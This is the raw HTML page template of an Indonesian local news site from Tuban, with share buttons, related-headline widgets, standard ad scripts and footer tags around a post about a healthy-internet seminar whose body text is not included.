				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;description=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;media=https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;body=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://kimronggolawe.com/author/kimronggolawe/">kimronggolawe</a></h3>

				<div class="author-bio">
					Admin Web kimronggolawe.com				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://kimronggolawe.com/2016/12/relawan-tik-tuban-bakal-adakan-seminar-internet-positif/" style="background-image: url(https://kimronggolawe.com/wp-content/uploads/2016/12/IMG-20161209-WA0011.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://kimronggolawe.com/2016/12/relawan-tik-tuban-bakal-adakan-seminar-internet-positif/" rel="prev">
					<h3 class="post-title">Relawan TIK Tuban, Bakal Adakan Seminar Internet Positif</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://kimronggolawe.com/2016/12/di-duga-tak-dapat-berenang-anak-10-tahun-tewas-tenggelam/" style="background-image: url(https://kimronggolawe.com/wp-content/uploads/2016/12/20161215_101920-picsay.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://kimronggolawe.com/2016/12/di-duga-tak-dapat-berenang-anak-10-tahun-tewas-tenggelam/" rel="next">
					<h3 class="post-title">Di Duga Tak Dapat Berenang, Anak 10 Tahun Tewas Tenggelam</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Tuban Fair 2025, Ajang Promosi Program Pembangunan dan UMKM" href="https://kimronggolawe.com/2025/11/tuban-fair-2025-ajang-promosi-program-pembangunan-dan-umkm/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/IMG-20251114-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2025/11/tuban-fair-2025-ajang-promosi-program-pembangunan-dan-umkm/">Tuban Fair 2025, Ajang Promosi Program Pembangunan dan UMKM</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 jam ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Luncurkan Gerai Sembako, KDMP Karanglo Gandeng PP. Sunan Drajat" href="https://kimronggolawe.com/2025/11/luncurkan-gerai-sembako-kdmp-karanglo-gandeng-pp-sunan-drajat/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/1763030107935-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2025/11/luncurkan-gerai-sembako-kdmp-karanglo-gandeng-pp-sunan-drajat/">Luncurkan Gerai Sembako, KDMP Karanglo Gandeng PP. Sunan Drajat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 hari ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Polres Tuban Laksanakan Pengawasan Alur Persiapan dan Penyaluran MBG" href="https://kimronggolawe.com/2025/11/polres-tuban-laksanakan-pengawasan-alur-persiapan-dan-penyaluran-mbg/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/IMG-20251113-WA0026-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2025/11/polres-tuban-laksanakan-pengawasan-alur-persiapan-dan-penyaluran-mbg/">Polres Tuban Laksanakan Pengawasan Alur Persiapan dan Penyaluran MBG</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 hari ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan" href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/IMG-20251111-WA0020-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/">264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 hari ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Tinggalkan Balasan</h3><p class="must-log-in">Anda harus <a href="https://kimronggolawe.com/wp-login.php?redirect_to=https%3A%2F%2Fkimronggolawe.com%2F2016%2F12%2Frtik-tuban-gelar-seminar-penggunaan-internet-sehat%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan" href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">BERITA KIM RONGGOLAWE</span></span><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/IMG-20251111-WA0020-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/">264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 hari ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-62" class="container-wrapper widget widget_media_image"><img width="1600" height="995" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM.jpeg" class="image wp-image-16843  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM.jpeg 1600w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-300x187.jpeg 300w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-1024x637.jpeg 1024w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-150x93.jpeg 150w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-768x478.jpeg 768w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-1536x955.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-64" class="container-wrapper widget widget_media_image"><img width="708" height="885" src="https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-819x1024.jpg" class="image wp-image-16842  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-819x1024.jpg 819w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-240x300.jpg 240w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-120x150.jpg 120w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-768x960.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1.jpg 1080w" sizes="auto, (max-width: 708px) 100vw, 708px" /><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA TERKINI<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Luncurkan Gerai Sembako, KDMP Karanglo Gandeng PP. Sunan Drajat" href="https://kimronggolawe.com/2025/11/luncurkan-gerai-sembako-kdmp-karanglo-gandeng-pp-sunan-drajat/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/1763030107935-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2025/11/luncurkan-gerai-sembako-kdmp-karanglo-gandeng-pp-sunan-drajat/">Luncurkan Gerai Sembako, KDMP Karanglo Gandeng PP. Sunan Drajat</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 hari ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Polres Tuban Laksanakan Pengawasan Alur Persiapan dan Penyaluran MBG" href="https://kimronggolawe.com/2025/11/polres-tuban-laksanakan-pengawasan-alur-persiapan-dan-penyaluran-mbg/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG-20251113-WA0026-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2025/11/polres-tuban-laksanakan-pengawasan-alur-persiapan-dan-penyaluran-mbg/">Polres Tuban Laksanakan Pengawasan Alur Persiapan dan Penyaluran MBG</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 hari ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan" href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG-20251111-WA0020-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/">264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 hari ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ziarah Makam Leluhur Mengawali Rangkaian Hari Jadi Tuban" href="https://kimronggolawe.com/2025/11/ziarah-makam-leluhur-mengawali-rangkaian-hari-jadi-tuban/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-8.03.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2025/11/ziarah-makam-leluhur-mengawali-rangkaian-hari-jadi-tuban/">Ziarah Makam Leluhur Mengawali Rangkaian Hari Jadi Tuban</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 hari ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-68" class="container-wrapper widget widget_media_image"><img width="708" height="708" src="https://kimronggolawe.com/wp-content/uploads/kim-2025-1024x1024.jpg" class="image wp-image-16848  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/kim-2025-1024x1024.jpg 1024w, https://kimronggolawe.com/wp-content/uploads/kim-2025-300x300.jpg 300w, https://kimronggolawe.com/wp-content/uploads/kim-2025-150x150.jpg 150w, https://kimronggolawe.com/wp-content/uploads/kim-2025-768x768.jpg 768w, https://kimronggolawe.com/wp-content/uploads/kim-2025.jpg 1080w" sizes="auto, (max-width: 708px) 100vw, 708px" /><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-65" class="container-wrapper widget widget_media_image"><img width="704" height="1024" src="https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-704x1024.jpg" class="image wp-image-16844  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-1056x1536.jpg 1056w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-1408x2048.jpg 1408w, https://kimronggolawe.com/wp-content/uploads/Template-Cetak-275x400-1-scaled.jpg 1760w" sizes="auto, (max-width: 704px) 100vw, 704px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-5" class="container-wrapper widget widget_media_image"><img width="1759" height="2560" src="https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-scaled.jpg" class="image wp-image-16088  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-scaled.jpg 1759w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-1056x1536.jpg 1056w, https://kimronggolawe.com/wp-content/uploads/IMG-20241028-WA0023-1408x2048.jpg 1408w" sizes="auto, (max-width: 1759px) 100vw, 1759px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-58" class="container-wrapper widget widget_media_image"><img width="1100" height="1600" src="https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019.jpg" class="image wp-image-16163  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019.jpg 1100w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-206x300.jpg 206w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-704x1024.jpg 704w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-103x150.jpg 103w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-768x1117.jpg 768w, https://kimronggolawe.com/wp-content/uploads/IMG-20241120-WA0019-1056x1536.jpg 1056w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA TERKINI<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2025/11/tuban-fair-2025-ajang-promosi-program-pembangunan-dan-umkm/">
							<span class="date meta-item tie-icon">21 jam ago</span>							<h3>Tuban Fair 2025, Ajang Promosi Program Pembangunan dan UMKM</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2025/11/luncurkan-gerai-sembako-kdmp-karanglo-gandeng-pp-sunan-drajat/">
							<span class="date meta-item tie-icon">1 hari ago</span>							<h3>Luncurkan Gerai Sembako, KDMP Karanglo Gandeng PP. Sunan Drajat</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kimronggolawe.com/2025/11/polres-tuban-laksanakan-pengawasan-alur-persiapan-dan-penyaluran-mbg/">
							<span class="date meta-item tie-icon">1 hari ago</span>							<h3>Polres Tuban Laksanakan Pengawasan Alur Persiapan dan Penyaluran MBG</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA POPULER<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dendam Asmara Motif Pelaku Habisi Sekdes di Kerek" href="https://kimronggolawe.com/2023/10/dendam-asmara-motif-pelaku-habisi-sekdes-di-kerek/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG_20231025_050613-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/10/dendam-asmara-motif-pelaku-habisi-sekdes-di-kerek/">Dendam Asmara Motif Pelaku Habisi Sekdes di Kerek</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25/10/2023 4:09 AM</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hendak Rapat, Seorang Sekdes di Kerek Tewas Dibacok" href="https://kimronggolawe.com/2023/10/hendak-rapat-seorang-sekdes-di-kerek-tewas-dibacok/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG_20231024_131100-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/10/hendak-rapat-seorang-sekdes-di-kerek-tewas-dibacok/">Hendak Rapat, Seorang Sekdes di Kerek Tewas Dibacok</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/10/2023 11:12 AM</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bocah Asal Montong Tewas Terlindas Mobil Taft" href="https://kimronggolawe.com/2023/12/bocah-asal-montong-tewas-terlindas-mobil-taft/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/IMG-20231211-WA0035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/12/bocah-asal-montong-tewas-terlindas-mobil-taft/">Bocah Asal Montong Tewas Terlindas Mobil Taft</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/12/2023 5:46 PM</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://kimronggolawe.com/tag/bnnk-tuban/" class="tag-cloud-link tag-link-197 tag-link-position-1" style="font-size: 11.888888888889pt;" aria-label="BNNK Tuban (50 item)">BNNK Tuban</a>
<a href="https://kimronggolawe.com/tag/bupati-lindra/" class="tag-cloud-link tag-link-1193 tag-link-position-2" style="font-size: 12.083333333333pt;" aria-label="Bupati Lindra (52 item)">Bupati Lindra</a>
<a href="https://kimronggolawe.com/tag/bupati-tuban/" class="tag-cloud-link tag-link-424 tag-link-position-3" style="font-size: 19.277777777778pt;" aria-label="Bupati Tuban (121 item)">Bupati Tuban</a>
<a href="https://kimronggolawe.com/tag/covid-19/" class="tag-cloud-link tag-link-964 tag-link-position-4" style="font-size: 15.194444444444pt;" aria-label="Covid - 19 (75 item)">Covid - 19</a>
<a href="https://kimronggolawe.com/tag/kapolres-tuban/" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 12.083333333333pt;" aria-label="Kapolres Tuban (52 item)">Kapolres Tuban</a>
<a href="https://kimronggolawe.com/tag/kecelakaan-lalu-lintas-tuban/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 8pt;" aria-label="Kecelakaan Lalu Lintas Tuban (31 item)">Kecelakaan Lalu Lintas Tuban</a>
<a href="https://kimronggolawe.com/tag/kemenag-tuban/" class="tag-cloud-link tag-link-368 tag-link-position-7" style="font-size: 9.9444444444444pt;" aria-label="KEMENAG Tuban (40 item)">KEMENAG Tuban</a>
<a href="https://kimronggolawe.com/tag/kodim-tuban/" class="tag-cloud-link tag-link-535 tag-link-position-8" style="font-size: 10.333333333333pt;" aria-label="Kodim Tuban (42 item)">Kodim Tuban</a>
<a href="https://kimronggolawe.com/tag/pilkada-tuban/" class="tag-cloud-link tag-link-784 tag-link-position-9" style="font-size: 13.833333333333pt;" aria-label="Pilkada Tuban (64 item)">Pilkada Tuban</a>
<a href="https://kimronggolawe.com/tag/polres-tuban/" class="tag-cloud-link tag-link-198 tag-link-position-10" style="font-size: 22pt;" aria-label="Polres Tuban (169 item)">Polres Tuban</a>
<a href="https://kimronggolawe.com/tag/porprov-jatim/" class="tag-cloud-link tag-link-475 tag-link-position-11" style="font-size: 11.888888888889pt;" aria-label="Porprov Jatim (50 item)">Porprov Jatim</a>
